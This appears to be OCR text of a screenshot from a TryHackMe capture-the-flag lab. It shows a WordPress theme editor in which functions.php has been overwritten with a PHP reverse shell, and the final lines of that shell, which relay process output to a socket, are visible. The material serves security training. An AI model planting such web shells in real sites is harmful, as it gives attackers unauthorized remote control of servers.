 Applications Places System Wed 13 Aug, 23:53 AttackBox IP:10.201.31.69
Edit Themes ‹ All in One — WordPress — Mozilla Firefox
Click to switch to "Workspace 3"
10.201.89.220/hackathons × Edit Themes ‹ All in One — W × Online - Reverse Shell Ge × +
10.201.89.220/wordpress/wp-admin/theme-editor.php?file=functions.php&theme=twentytwenty 80%
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
All in One 0 + New Howdy, elyana
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Mail Masta
ReFlex Gallery
Edit Themes
twentytwenty: Theme Functions (functions.php)
Select theme to edit: twentytwenty Select
Selected file content:
95
96 if (in_array($pipes[2], $read_a)) {
97 if ($debug) printit("STDERR READ");
98 $input = fread($pipes[2], $chunk_size);
99 if ($debug) printit("STDERR: $input");
100 fwrite($sock, $input);
101 }
102 }
103
104 fclose($sock);
105 fclose($pipes[0]);
106 fclose($pipes[1]);
107 fclose($pipes[2]);
108 proc_close($process);
109
110 function printit ($string) {
111 if (!$daemon) {
112 print "$string\n";
113 }
114 }
115
116 ?>
Documentation: Function Name... Look Up
Update File
2
1
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
css
editor-style-block-rtl.css
editor-style-block.css
editor-style-classic-rtl.css
editor-style-classic.css
js
color-calculations.js
customize-controls.js
customize-preview.js
customize.js
editor-script-block.js